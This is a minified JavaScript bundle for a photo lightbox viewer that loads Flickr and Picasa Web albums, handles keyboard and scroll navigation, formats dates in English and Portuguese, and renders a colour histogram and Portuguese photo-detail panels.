t.pu=function(a){var b=qf(this.Ga,a),c=[];b!=-1&&(Mn(this.Oc.xA(),function(e){var f=this.Oc.get(e)[0];f==b?c.push(e):f>b&&this.Oc.set(e,[f-1])},this),C(c,function(e){this.Oc.remove(e)},this),Bf(this.Ga,b),this.ub--);return b};var xt=function(a,b,c){As.call(this,a,b,c);this.Rb=this.li()};w(xt,As);t=xt.prototype;t.dispose=function(){this.mk&&x.clearTimeout(this.mk);As.prototype.dispose.call(this)};t.li=function(){var a=this.getUrl();return yt.test(a)?(a=yt.exec(a),this.Da=a[1],this.getContainer().Kb(a[2]),!0):!1};t.Jn=function(a,b){var c=new vk;c.add(Qd,"FPS").add(Md,this.Da).add("setid",this.V()).add("offset",a).add("maxresults",b);return c};t.Vi=function(){this.Wi(0,250)};
t.Wi=function(a,b){!this.Rb||this.ag<=0||this.tc||(a=new Ms(this.Jn(a,b)),this.tc=!0,this.ag--,this.O().Nd(a,"X",this.Xt),a.send(this.yh))};
t.Xt=function(a){this.tc=!1;var b=a.target;a=0;if(!b.getError()){b=b.Za();a=Math.min(1E3,b.Ls());this.oq(a);var c=b.Ef();b=this.od;this.od+=c.length;var e=this.nb,f="http://flickr.com/photos/"+this.Da+"/",g="/in/set-"+this.V();c=sf(c,function(h){if(!h.getUrl()){var k=f+h.V()+g;h.lc(k)}return new oq(e,this.getContext(),h,cc,this,!0)},this);this.dispatchEvent(new Bs("Y",this,c,b,a));this.ag>0&&this.od<a&&(this.mk=zn(y(this.Wi,this,this.od,250),1E4,this))}};t.ag=4;t.od=0;var yt=/http:\/\/(?:www.)?flickr.com\/photos\/([\d\w@]+)\/sets\/([\d]+)\/?/i;var zt=function(a,b,c,e){As.call(this,a,b,c);this.Rb=e&&this.kt(e)||this.li();this.ea=vo(b);this.kD=this.Rb&&this.ea.fa("pc")&&this.ea.fa("pcaq");this.jD=this.Rb&&this.ea.fa("cc")&&this.ea.fa("pcaq");this.km=(this.kD||this.jD)&&this.ea.fa("aro");this.Bh=this.ea.fa("pqv");this.EH=this.ea.fa("qbai");this.Hr=[]};w(zt,As);t=zt.prototype;t.dispose=function(){this.mk&&x.clearTimeout(this.mk);for(var a=0;a<this.Hr.length;a++)R(this.Hr[a]);As.prototype.dispose.call(this)};
t.kt=function(a){var b=a.An(),c=a.es();a=a.eA();return He(Rj(b))||He(Rj(c))?!1:(this.Da=b,this.getContainer().Kb(c),He(Rj(a))||this.getContainer().BD(a),!0)};t.li=function(){var a=new At(this.getUrl()||"");return a.Ta()?(this.Da=a.Jo(),this.getContainer().sP(a.yj()),this.getContainer().BD(a.Hh()),!0):!1};
t.Jn=function(a,b){var c=new vk;c.add(Qd,this.Bh?"PPQ":"PPS").add(Md,this.Da).add("offset",a).add("maxresults",b);this.V()&&this.EH?c.add("albumid",this.V()):c.add("aname",this.yj());this.jD?(c.add("returncommentcounts",!0),this.km&&c.add(xc,!0)):this.kD&&(c.add(Ed,!0),this.km&&c.add(xc,!0));this.ea.Wg&&c.add("returnalbum",!0);this.Hh()&&c.add(fc,this.Hh());return c};t.Vi=function(){this.Wi(0,250)};
t.Wi=function(a,b){!this.Rb||this.ag<=0||this.tc||(a=this.Bh?new Xs(this.Jn(a,b)):new Ms(this.Jn(a,b)),this.tc=!0,this.O().Nd(a,"X",this.Xt),a.send(this.yh))};t.mw=function(a){var b=new vk;b.add(ac,"PAGV");b.add(Md,this.Da);b.add("albumid",this.getContainer().Na());b.add("sgi",a);b=new Ms(b,!0);this.O().Nd(b,"X",y(this.GN,this,a));b.send(this.yh)};t.GN=function(a,b){b.target.getError()?this.getContext().get(yq).showNotification(xq(O(Pb),0)):this.getContainer().mw(a)};
t.Xt=function(a){this.tc=!1;var b=a.target;a=0;if(!b.getError()){b=b.Za();a=b.Ls();this.oq(a);var c=null;if(this.Bh){b=new Yp(b.iA()[0].FE());this.xp(b.As());c=b.Bs();var e=b.Ef()}else e=b.Ef();b=this.od;this.od+=e.length;var f=this.nb,g=this.Hh(),h="http://picasaweb.google.com/"+this.Da+"/"+this.yj();e=sf(e,function(k){c&&k.Qv(c);if(!k.getUrl()){var l=h;g&&(l+="?authkey="+g);k.lc(l+"#"+k.V())}k=this.tf(f,this.getContext(),k,cc,this);this.Hr.push(k);return k},this);this.dispatchEvent(new Bs("Y",this,
e,b,a));this.ag=Math.ceil((a-this.od)/250);this.ag>0&&this.od<a&&(this.mk=zn(y(this.Wi,this,this.od,250),1E3,this))}};t.tf=function(a,b,c,e,f,g){return new oq(a,b,c,e,f,g)};t.ag=1;t.od=0;var At=function(a){if(this.Te=Bt.test(a))a=Bt.exec(a),this.ny=a[1],this.Da=a[2],this.ZF=a[3],this.Ec=a[4]};At.prototype.Ta=function(){return this.Te};At.prototype.Jo=function(){return this.Da};At.prototype.yj=function(){return this.ZF};At.prototype.Hh=function(){return this.Ec};var Bt=/(https?:\/\/(?:www\.)?(?:(?:picasaweb)|(?:lighthouse-dev2\.corp)|(?:dev2-lighthouse\.sandbox)|(?:[\d\w\.]+\.corp))\.(?:google\.)?com(?::[\d]+)?\/([\d\w\.]{4,})\/([\d\w_\-\.]+)(?:\?[\w\d\-_=&amp;;\.]*&?authKey=([\w\d\-_=;\.]+))?)(?:#([\d]+)?)?/im;var Ct=function(a,b,c){this.sa=a;this.Kt=b;this.yr=c||null};t=Ct.prototype;
t.aR=function(){var a=new T,b=new Rn,c=new Rn,e=[];C(this.Kt,y(function(f,g){var h=null,k=null,l=null;C(f.rr,function(H){switch(H.se){case "http://google.com/profiles/media/container":k=H;break;case Xc:l=H;break;case "http://google.com/profiles/media/provider":h=H}});var m=l?l.Ra():"";m=new Us(m);var p=Dt(m,h),u=Et(p,m,k,f.getUrl());u=this.EM(a,this.sa,p,m,u,b)||void 0;var A=ft(f);f=A.Na();c.has(f)?(p=c.get(f),m=e[p[0]],p.push(g)):(m=p==yd?this.tf(a,this.sa,A,Ad,u,!1,m):p=="flickr"?this.tf(a,this.sa,
A,Ad,u,!0):this.tf(a,this.sa,A),this.yr&&m.iE(this.yr),g=[g],c.set(m.an(),g),c.set(f,g));e.push(m)},this));return this.IG(a,e,c,b,this.yr||void 0)};t.tf=function(a,b,c,e,f,g,h){return b.get("h").tf(a,b,c,e,f,g,h)};t.CG=function(a,b,c,e){return new zt(a,b,c,e)};t.IG=function(a,b,c,e,f){var g=vo(this.sa).fa("spio");return new wt(a,b,c,e,g,f)};
t.EM=function(a,b,c,e,f,g){var h=null,k=e.Ta()?e.es():void 0,l=new Op;l.lc(f);k&&l.Kb(k);f=k?k:f;g.has(f)?h=g.get(f):c==yd?(h=this.CG(a,b,l,e),g.set(f,h)):c=="flickr"&&(h=new xt(a,b,l),g.set(h.V(),h));return h};var Dt=function(a,b){return a.Ta()&&a.In()?a.VJ():b?b.Ra():"unknown"},Et=function(a,b,c,e){c=c&&c.Ra()?c.Ra():"";if(a!=yd)return c;a=null;if(b.Ta()&&b.In()&&(a=new At(b.In()),a.Ta()))return a.ny;if(c)return c;if(!a||!a.Ta())if(a=new At(e),a.Ta())return a.ny;return""};var Ft=function(a,b){T.call(this);this.W=a;a=Ml(this.W)?this.W:this.W?this.W.body:null;this.ZL=!!a&&mo(a);this.OB=tm(this.W,Pf?"DOMMouseScroll":md,this,b)};z(Ft,T);
Ft.prototype.handleEvent=function(a){var b=0,c=0,e=a.Xc;e.type==md?(a=Gt(-e.wheelDelta,40),e.wheelDeltaX!==void 0?(b=Gt(-e.wheelDeltaX,40),c=Gt(-e.wheelDeltaY,40)):c=a):(a=e.detail,a>100?a=3:a<-100&&(a=-3),e.axis!==void 0&&e.axis===e.HORIZONTAL_AXIS?b=a:c=a);typeof this.YB===q&&(b=pl(b,-this.YB,this.YB));typeof this.ZB===q&&(c=pl(c,-this.ZB,this.ZB));this.ZL&&(b=-b);b=new Ht(a,e,b,c);this.dispatchEvent(b)};var Gt=function(a,b){return Qf&&(Rf||Tf)&&a%b!=0?a:a/b};
Ft.prototype.H=function(){Ft.B.H.call(this);Bm(this.OB);this.OB=null};var Ht=function(a,b,c,e){im.call(this,b);this.type=md;this.detail=a;this.deltaX=c;this.deltaY=e};z(Ht,im);function It(a,b,c,e,f,g,h,k){T.call(this);this.BM=4;this.zO=2;this.CM=4;this.ti=c?nk.call(this,c):{};this.uk=e?nk.call(this,e):{};vo(a).jd(b)?(this.ti[39]=!0,this.uk[37]=!0):(this.ti[37]=!0,this.uk[39]=!0);this.ti[75]=!0;this.ti[80]=!0;this.uk[74]=!0;this.uk[78]=!0;this.WC=f;this.gC=g;this.Sy=h?h:ac;this.ta=new rn(this);this.Aa=new Vq(b);this.Ri=k?null:new Ft(b);this.Jb=[]}z(It,T);
var Kt=function(a,b,c,e,f){S.call(this,a);this.key=Jt++;this.am=0;this.index=b;this.direction=c;this.Ep=0;this.repeat=e||!1;this.Nr=f||0;a=="wa"&&(this.SF=this.cD=0)},Jt=1,Lt={INPUT:!0,TEXTAREA:!0};t=It.prototype;t.sk=1;t.Ed=-1;t.ub=0;t.Yj=!0;t.Ex=!1;t.Ob=!1;t.H=function(){this.ta.Sa();this.ta.dispose();this.Aa.dispose();R(this.Ri);zf(this.Jb);this.cb=null;It.B.H.call(this)};
t.enable=function(a,b){if(!this.setPosition(a,b))return!1;this.Ob||(this.ta.C(this.Aa,$c,this.LK),this.Ri!=null&&this.ta.C(this.Ri,md,this.fL),this.WC&&C(this.WC,function(c){this.ta.C(c,this.Sy,y(this.UA,this,-1))},this),this.gC&&C(this.gC,function(c){this.ta.C(c,this.Sy,y(this.UA,this,1))},this),this.Ob=!0);return!0};t.disable=function(){this.ta.Sa();this.gj();this.Ob=!1};t.isEnabled=function(){return this.Ob};
t.setPosition=function(a,b){if(a<0||b<0||a>b)return!1;this.gj();this.sk=a>=this.Ed?1:-1;this.FD(a);this.kQ(b);return!0};t.FD=function(a){this.Ed=a};t.kQ=function(a){this.ub=a};t.rQ=function(a){this.Ex=a};t.navigate=function(a){if(this.Ed<0)return!1;a=this.Ed+a;a=this.Ex?ql(a,this.ub):pl(a,0,this.ub);return a!=this.Ed?(this.gj(),this.setPosition(a,this.ub)):!1};t.getPosition=function(){return{rc:this.Ed,dS:this.Ed,eR:this.ub}};t.gj=function(){zf(this.Jb);this.cb=null;this.Yj=!0};
t.HQ=function(a){this.cb&&a==this.cb.key&&this.qG()};t.qG=function(){var a=Date.now();this.cb.SF=a-this.cb.am;this.Yj=!0;this.Jb.length>0?(this.Yj=!1,this.cb=this.Jb.shift(),this.cb.Ep=this.Jb.length,this.cb.cD=a-this.cb.Nr):this.cb=new Kt("ya",this.Ed,this.sk);this.cb.am=a;this.dispatchEvent(this.cb)};t.LK=function(a){this.NL(a)||(this.Vs(this.ti[a.keyCode]?-1:1,a.repeat),a.preventDefault(),a.stopPropagation())};t.fL=function(a){this.Vs(a.deltaY<0?-1:1,!1);a.preventDefault();a.stopPropagation()};
t.UA=function(a){this.Vs(a,!1)};t.NL=function(a){return a.altKey||a.ctrlKey||a.metaKey||!!Lt[a.target.tagName]||!this.ti[a.keyCode]&&!this.uk[a.keyCode]};
t.Vs=function(a,b){var c=this.Ed+a,e=this.cb?this.cb.index:this.Ed,f=Math.abs(c-e);this.Ex&&(c=ql(c,this.ub),f=Math.min(f,ql(e-c,this.ub)));c>=this.ub||c<0?this.ub>1&&this.dispatchEvent(new Kt("za",c,this.sk)):f==0||b&&this.cb&&f>this.CM||(this.FD(c),this.sk=a,b&&(a=pf(this.Jb),zf(this.Jb),a&&this.Jb.push(a)),this.Jb.length>=this.BM&&(this.Jb=this.Jb.slice(this.zO)),a=Date.now(),this.Jb.push(new Kt("wa",this.Ed,this.sk,b,a)),this.Yj&&this.Jb.length==1?(this.Yj=!1,this.cb=this.Jb.shift(),this.cb.Ep=
this.Jb.length,this.cb.cD=a-this.cb.Nr,this.cb.am=a,this.dispatchEvent(this.cb)):(b=pf(this.Jb),b=new Kt("xa",b.index,b.direction,b.repeat,b.Nr),b.Ep=this.Jb.length,b.am=a,this.dispatchEvent(b)))};var Mt=function(a){var b=a.url,c=a.link;a=jl().Bd(Da+P(La)+ha);b='Imagem de <a class="'+(P(Ma)+'" href="'+P(fl(b))+da)+Qk(c)+"</a>";a.Eb(b);a.Bd(ya);return a};var Nt=function(a){X.call(this,new Rr(a));this.wd(-1);this.Zq=a.get("a").Zq||Mt};w(Nt,X);Nt.prototype.bE=function(a){if(a){var b=this.ma,c=b.setContent,e=this.Zq,f=a;f.length>60&&(f=f.substring(0,57)+"...");c.call(b,e.call(this,{url:a,link:f}))}else this.ma.setContent(Ot)};var Ot=O("<div></div>");var Pt=function(a){X.call(this,new Rr(a));this.wd(-1)};w(Pt,X);Pt.prototype.MD=function(a,b){var c=this.ma,e=c.setContent,f=a+1;a=Da+P("CSS_LIGHTBOX_INDEX_INFO")+ha;b="<b>"+Qk(f)+"</b> de <b>"+Qk(b)+"</b>";b=O(a+b+ya);e.call(c,b)};Pt.prototype.clear=function(){this.ma.setContent("")};var Qt={Jx:["BC","AD"],Ix:["Before Christ","Anno Domini"],Lx:"JFMAMJJASOND".split(""),Rx:"JFMAMJJASOND".split(""),Kx:"January February March April May June July August September October November December".split(" "),Qx:"January February March April May June July August September October November December".split(" "),Nx:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),Tx:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),Xx:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),
Vx:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),Px:"Sun Mon Tue Wed Thu Fri Sat".split(" "),Ux:"Sun Mon Tue Wed Thu Fri Sat".split(" "),mF:"SMTWTFS".split(""),Sx:"SMTWTFS".split(""),Ox:["Q1","Q2","Q3","Q4"],Mx:["1st quarter","2nd quarter","3rd quarter","4th quarter"],Gx:["AM","PM"],Ti:["EEEE, MMMM d, y","MMMM d, y","MMM d, y","M/d/yy"],Kq:["h:mm:ss\u202fa zzzz","h:mm:ss\u202fa z","h:mm:ss\u202fa","h:mm\u202fa"],Hx:["{1} 'at' {0}","{1} 'at' {0}",Vd,Vd],Iq:6,oF:[5,6],Jq:5};
Qt={Jx:["a.C.","d.C."],Ix:["antes de Cristo","depois de Cristo"],Lx:"JFMAMJJASOND".split(""),Rx:"JFMAMJJASOND".split(""),Kx:"janeiro fevereiro mar\u00e7o abril maio junho julho agosto setembro outubro novembro dezembro".split(" "),Qx:"janeiro fevereiro mar\u00e7o abril maio junho julho agosto setembro outubro novembro dezembro".split(" "),Nx:"jan. fev. mar. abr. mai. jun. jul. ago. set. out. nov. dez.".split(" "),Tx:"jan. fev. mar. abr. mai. jun. jul. ago. set. out. nov. dez.".split(" "),Xx:"domingo segunda-feira ter\u00e7a-feira quarta-feira quinta-feira sexta-feira s\u00e1bado".split(" "),
Vx:"domingo segunda-feira ter\u00e7a-feira quarta-feira quinta-feira sexta-feira s\u00e1bado".split(" "),Px:"dom. seg. ter. qua. qui. sex. s\u00e1b.".split(" "),Ux:"dom. seg. ter. qua. qui. sex. s\u00e1b.".split(" "),mF:"DSTQQSS".split(""),Sx:"DSTQQSS".split(""),Ox:["T1","T2","T3","T4"],Mx:["1\u00ba trimestre","2\u00ba trimestre","3\u00ba trimestre","4\u00ba trimestre"],Gx:["AM","PM"],Ti:["EEEE, d 'de' MMMM 'de' y","d 'de' MMMM 'de' y","d 'de' MMM 'de' y","dd/MM/y"],Kq:["HH:mm:ss zzzz","HH:mm:ss z",
"HH:mm:ss","HH:mm"],Hx:["{1} '\u00e0s' {0}","{1} '\u00e0s' {0}",Vd,Vd],Iq:6,oF:[5,6],Jq:5};var Rt=function(a,b,c,e,f){a=new Date(a,b,c);f=f||0;return a.valueOf()+(((e!==void 0?e:3)-f+7)%7-((a.getDay()+6)%7-f+7)%7)*864E5};function St(){}
var Ut=function(a){if(typeof a==q){var b=new St;b.yE=a;var c=a;if(c==0)c="Etc/GMT";else{var e=["Etc/GMT",c<0?"-":"+"];c=Math.abs(c);e.push(Math.floor(c/60)%100);c%=60;c!=0&&e.push(":",Qj(c,2));c=e.join("")}b.jx=c;c=a;c==0?c="UTC":(e=["UTC",c<0?"+":"-"],c=Math.abs(c),e.push(Math.floor(c/60)%100),c%=60,c!=0&&e.push(":",c),c=e.join(""));a=Tt(a);b.ox=[c,c];b.ah={XR:a,Wx:a};b.xq=[];return b}b=new St;b.jx=a.id;b.yE=-a.std_offset;b.ox=a.names;b.ah=a.names_ext;b.xq=a.transitions;return b},Tt=function(a){var b=
["GMT"];b.push(a<=0?"+":"-");a=Math.abs(a);b.push(Qj(Math.floor(a/60)%100,2),":",Qj(a%60,2));return b.join("")};t=St.prototype;t.jA=function(a){a=Date.UTC(a.getUTCFullYear(),a.getUTCMonth(),a.getUTCDate(),a.getUTCHours(),a.getUTCMinutes())/36E5;for(var b=0;b<this.xq.length&&a>=this.xq[b];)b+=2;return b==0?0:this.xq[b-1]};t.rJ=function(a){return Tt(this.Cn(a))};t.EJ=function(a){return this.ox[this.ot(a)?3:1]};t.Cn=function(a){a=this.yE-this.jA(a);return a===-1440?0:a};
t.WJ=function(a){a=-this.Cn(a);var b=[a<0?"-":"+"];a=Math.abs(a);b.push(Qj(Math.floor(a/60)%100,2),Qj(a%60,2));return b.join("")};t.cK=function(a){return this.ox[this.ot(a)?2:0]};t.ot=function(a){return this.jA(a)>0};t.sJ=function(a){return this.ot(a)?this.ah.gF!==void 0?this.ah.gF:this.ah.DST_GENERIC_LOCATION:this.ah.Wx!==void 0?this.ah.Wx:this.ah.STD_GENERIC_LOCATION};var Vt=function(a,b){this.Lp=[];this.Ja=b||Qt;typeof a==q?this.sy(a):this.qy(a)},Wt=[/^'(?:[^']|'')*('|$)/,/^(?:G+|y+|Y+|u+|M+|k+|S+|E+|a+|b+|B+|h+|K+|H+|c+|L+|Q+|d+|m+|s+|v+|V+|w+|z+|Z+)/,/^[^'GyYuMkSEabBhKHcLQdmsvVwzZ]+/],Xt=function(a){return a.getHours?a.getHours():0};
Vt.prototype.qy=function(a){for(Yt&&(a=a.replace(/\u200f/g,""));a;){for(var b=a,c=0;c<Wt.length;++c){var e=a.match(Wt[c]);if(e){var f=e[0];a=a.substring(f.length);c==0&&(f=="''"?f="'":(f=f.substring(1,e[1]=="'"?f.length-1:f.length),f=f.replace(/''/g,"'")));this.Lp.push({text:f,type:c});break}}if(b===a)throw Error("Malformed pattern part: "+a);}};
Vt.prototype.format=function(a,b){if(!a)throw Error("The date to format must be non-null.");var c=b?(a.getTimezoneOffset()-b.Cn(a))*6E4:0,e=c?new Date(a.getTime()+c):a,f=e;b&&e.getTimezoneOffset()!=a.getTimezoneOffset()&&(e=new Date(e.getTime()+(e.getTimezoneOffset()-a.getTimezoneOffset())*6E4),f=new Date(a.getTime()+(c+(c>0?-864E5:864E5))));c=[];for(var g=0;g<this.Lp.length;++g){var h=this.Lp[g].text;1==this.Lp[g].type?c.push(this.qI(h,a,e,f,b)):c.push(h)}return c.join("")};
Vt.prototype.sy=function(a){if(a<4)var b=this.Ja.Ti[a];else if(a<8)b=this.Ja.Kq[a-4];else if(a<12)b=this.Ja.Hx[a-8],b=b.replace("{1}",this.Ja.Ti[a-8]),b=b.replace("{0}",this.Ja.Kq[a-8]);else if(a===12)b=this.iD(this.Ja.Ti[0]);else if(a===13)b=this.iD(this.Ja.Ti[2]);else{this.sy(10);return}this.qy(b)};Vt.prototype.ec=function(a){a=String(a);var b=this.Ja||Qt;if(b.pF!==void 0){for(var c=[],e=0;e<a.length;e++){var f=a.charCodeAt(e);c.push(48<=f&&f<=57?String.fromCharCode(b.pF+f-48):a.charAt(e))}a=c.join("")}return a};
var Yt=!1;Vt.prototype.pI=function(a,b){b=b.getFullYear()>0?1:0;return a>=4?this.Ja.Ix[b]:this.Ja.Jx[b]};Vt.prototype.Xz=function(a,b,c){b=b.getFullYear();b<=0&&c&&(b=1-b);return this.ec(Zt(b,a))};Vt.prototype.DI=function(a,b){b=(new Date(Rt(b.getFullYear(),b.getMonth(),b.getDate(),this.Ja.Jq,this.Ja.Iq))).getFullYear();a==2&&(b%=100);return this.ec(Zt(b,a))};var Zt=function(a,b){b==2&&(a%=100);a<0&&b++;return Qj(a,b)};
Vt.prototype.tI=function(a,b){b=b.getMonth();switch(a){case 5:return this.Ja.Lx[b];case 4:return this.Ja.Kx[b];case 3:return this.Ja.Nx[b];default:return this.ec(Qj(b+1,a))}};var $t=function(a){if(!(a.getHours&&a.getSeconds&&a.getMinutes))throw Error("The date to format has no time (probably a goog.date.Date). Use Date or goog.date.DateTime, or use a pattern without time fields.");};t=Vt.prototype;t.lI=function(a,b){$t(b);return this.ec(Qj(Xt(b)||24,a))};
t.rI=function(a,b){return this.ec((b.getMilliseconds()/1E3).toFixed(Math.min(3,a)).slice(2)+(a>3?Qj(0,a-3):""))};t.nI=function(a,b){b=b.getDay();return a>=4?this.Ja.Xx[b]:this.Ja.Px[b]};t.Zr=function(a,b){$t(b);a=Xt(b);return this.Ja.Gx[a>=12&&a<24?1:0]};t.kI=function(a,b){$t(b);return this.ec(Qj(Xt(b)%12||12,a))};t.iI=function(a,b){$t(b);return this.ec(Qj(Xt(b)%12,a))};t.jI=function(a,b){$t(b);return this.ec(Qj(Xt(b),a))};
t.wI=function(a,b){b=b.getDay();switch(a){case 5:return this.Ja.Sx[b];case 4:return this.Ja.Vx[b];case 3:return this.Ja.Ux[b];default:return this.ec(Qj(b,1))}};t.xI=function(a,b){b=b.getMonth();switch(a){case 5:return this.Ja.Rx[b];case 4:return this.Ja.Qx[b];case 3:return this.Ja.Tx[b];default:return this.ec(Qj(b+1,a))}};t.uI=function(a,b){b=Math.floor(b.getMonth()/3);return a<4?this.Ja.Ox[b]:this.Ja.Mx[b]};t.mI=function(a,b){return this.ec(Qj(b.getDate(),a))};
t.sI=function(a,b){$t(b);return this.ec(Qj(b.getMinutes?b.getMinutes():0,a))};t.vI=function(a,b){$t(b);return this.ec(Qj(b.getSeconds(),a))};t.CI=function(a,b){b=Rt(b.getFullYear(),b.getMonth(),b.getDate(),this.Ja.Jq,this.Ja.Iq);return this.ec(Qj(Math.floor(Math.round((b-(new Date((new Date(b)).getFullYear(),0,1)).valueOf())/864E5)/7)+1,a))};t.AI=function(a,b,c){c=c||Ut(b.getTimezoneOffset());return a<4?c.WJ(b):this.ec(c.rJ(b))};
t.BI=function(a,b,c){c=c||Ut(b.getTimezoneOffset());return a<4?c.cK(b):c.EJ(b)};t.yI=function(a,b){b=b||Ut(a.getTimezoneOffset());return b.jx};t.zI=function(a,b,c){c=c||Ut(b.getTimezoneOffset());return a<=2?c.jx:c.sJ(b)};
t.qI=function(a,b,c,e,f){var g=a.length;switch(a.charAt(0)){case "G":return this.pI(g,c);case "y":return this.Xz(g,c,!0);case "Y":return this.DI(g,c);case "u":return this.Xz(g,c,!1);case "M":return this.tI(g,c);case "k":return this.lI(g,e);case "S":return this.rI(g,e);case "E":return this.nI(g,c);case "a":return this.Zr(g,e);case "b":return this.Zr(g,e);case "B":return this.Zr(g,e);case "h":return this.kI(g,e);case "K":return this.iI(g,e);case "H":return this.jI(g,e);case "c":return this.wI(g,c);
case "L":return this.xI(g,c);case "Q":return this.uI(g,c);case "d":return this.mI(g,c);case "m":return this.sI(g,e);case "s":return this.vI(g,e);case "v":return this.yI(b,f);case "V":return this.zI(g,b,f);case "w":return this.CI(g,e);case "z":return this.BI(g,b,f);case "Z":return this.AI(g,b,f);default:return""}};t.iD=function(a){return a.replace(/[^EMd]*yy*[^EMd]*/,"")};var au=new Vt(2),bu=new Vt(7);var cu=function(a){if(Nf&&!(Nf&&Qe(dg,"9")>=0))throw Error("Histogram is not supported");Y.call(this,a);this.xh="color"};w(cu,Y);t=cu.prototype;t.S=function(){var a=this.D().S("CANVAS",{className:"CSS_LIGHTBOX_PHOTO_DETAILS_HISTOGRAM",width:256});this.te(a)};t.X=function(){Y.prototype.X.call(this);this.O().C(this.A(),jd,this.Ss)};t.hq=function(a){Y.prototype.hq.call(this,a);this.update()};t.clear=function(){var a=this.A();a.getContext("2d").clearRect(0,0,a.width,a.height)};
t.Ss=function(a){a.Zj(0)&&this.update(this.JJ())};
t.hO=function(a,b,c,e){var f=this.A();f.getContext("2d").globalCompositeOperation="lighter";var g=this.FJ(a,b,c);f=Math.round(f.width/255);if(e=="color")this.Jg("rgb(255,0,0)",g,f,a),this.Jg("rgb(0,255,0)",g,f,b),this.Jg("rgb(0,0,255)",g,f,c);else if(e=="rgb"){for(var h=[],k=0;k<256;k++)h[k]=Math.round((a[k]+b[k]+c[k])/3);this.Jg("rgb(0,0,0)",g,f,h)}else e=="red"?this.Jg("rgb(255,0,0)",g,f,a):e=="green"?this.Jg("rgb(0,255,0)",g,f,b):e=="blue"&&this.Jg("rgb(0,0,255)",g,f,c);this.xh=e};
t.JJ=function(){return this.xh=="color"?"red":this.xh=="red"?"green":this.xh=="green"?"blue":this.xh=="blue"?"rgb":"color"};t.FJ=function(a,b,c){return Math.max(Math.max.apply(null,a),Math.max.apply(null,b),Math.max.apply(null,c))};t.Jg=function(a,b,c,e){if(b!=0){var f=this.A(),g=f.getContext("2d");g.fillStyle=a;a=f.width;f=f.height;for(var h in e){var k=Math.round(e[h]/b*f);g.fillRect(Math.round(h/256*a),f-k,c,k)}}};
t.update=function(a){var b=this.Bp;b&&(this.clear(),this.hO(b.YJ(),b.uJ(),b.OI(),a||this.xh))};var gu=function(a,b){var c=a.eu,e=a.fB,f=a.Wb,g=jl().Bd(Da+P("CSS_LIGHTBOX_PHOTO_DETAILS_BG")+ja+P(ab)+ha);g.Eb("&laquo; Voltar para foto");g.Bd(za+P(Va)+ha).Eb(du(il,b,e)).Bd(za+P(Xa)+ha).Eb(eu(il,b,c)).Bd(za+P("CSS_LIGHTBOX_PHOTO_DETAILS_TABS")+ka+P(Pc)+" "+P("goog-tab-bar-top")+ka+P(Oc)+" "+P("goog-tab-selected")+ha);g.Eb("Localiza\u00e7\u00e3o");g.Bd(za+P(Oc)+ha);g.Eb("C\u00e2mera");c=g.Bd;e='</div></div><div class="'+P("goog-tab-bar-clear")+ja+P(Za)+ja+P(Ya)+ka+P(Ua)+'"></div><div class=';if(Nk(Sa,
Fk,Jk)){var h=Zk(Sa.getContent());h=String(h).replace(ol,Pk)}else h=Sa.replace(nl,Pk);c=c.call(g,e+h+">");e=c.Eb;f={Wb:f};for(var k in a)k in f||(f[k]=a[k]);e.call(c,fu(f,b)).Bd("</div></div></div>");return g},hu=function(a,b){return du(il,b,a.fB)},du=function(a,b,c){return O(Sk(c)?Fa+P(Wa)+ba+P(hl(c))+ha:Fa+P(Wa)+ha)},iu=function(a,b){return eu(il,b,a.eu)},eu=function(a,b,c){var e;a=O;b='<p class="'+P("CSS_LIGHTBOX_PHOTO_INFO_TITLE")+ha+Qk(c[0])+Aa+P("CSS_LIGHTBOX_PHOTO_INFO_AUTHOR")+ha;var f=(e=
c[1])!=null?e:"";e=Qk(f);return a(b+e+Aa+P("CSS_LIGHTBOX_PHOTO_INFO_DATE")+ha+Qk(c[2])+'&nbsp;</p><span class="'+P(eb)+" "+P(db)+'"></span><p class="'+P(cb)+'"></p>')},fu=function(a,b){var c=a.Wb;a=a.rE;var e=jl().Bd('<table class="'+P("CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE")+'"><tbody>');e.Eb(ju(il,b,!0,O("Dimens\u00f5es:"),c[0]));e.Eb(ju(il,b,!1,O("Tamanho do arquivo:"),c[1]));Sk(a)&&e.Eb(ju(il,b,!0,O("N\u00famero de visualiza\u00e7\u00f5es:"),c[2]));e.Eb(ju(il,b,!0,O("C\u00e2mera:"),c[3]));
e.Eb(ju(il,b,!1,O("Exposi\u00e7\u00e3o:"),c[4]));e.Eb(ju(il,b,!0,O("Abertura:"),c[5]));e.Eb(ju(il,b,!1,O("Comprimento focal:"),c[6]));e.Eb(ju(il,b,!0,O("Velocidade ISO:"),c[7]));e.Eb(ju(il,b,!1,O("Compensa\u00e7\u00e3o de exposi\u00e7\u00e3o:"),c[8]));e.Eb(ju(il,b,!0,O("Flash usado:"),c[9]));e.Bd("</tbody></table>");return e},ju=function(a,b,c,e,f){return O((Sk(c)?'<tr class="'+P(Ta)+" "+P("CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE_TR_ODDROW")+ha:'<tr class="'+P(Ta)+ha)+'<td class="'+P("CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE_TD_DESCRIPTION")+
ha+Qk(e)+'</td><td class="'+P("CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE_TD_VALUE")+ha+Qk(f)+"</td></tr>")};function ku(){}z(ku,ar);te(ku);t=ku.prototype;t.yf=function(){return nc};t.xe=function(a,b,c){switch(b){case 8:case 16:tq(a,"pressed",c);break;default:case 64:case 1:ku.B.xe.call(this,a,b,c)}};t.S=function(a){var b=ku.B.S.call(this,a);this.Wd(b,a.Me());var c=a.Ra();c&&this.yd(b,c);a.ab(16)&&this.xe(b,16,a.di());return b};t.Ma=function(a,b){b=ku.B.Ma.call(this,a,b);a.qQ(this.Ra(b));a.nq(this.Me(b));a.ab(16)&&this.xe(b,16,a.di());return b};t.Ra=function(){};t.yd=function(){};t.Me=function(a){return a.title};
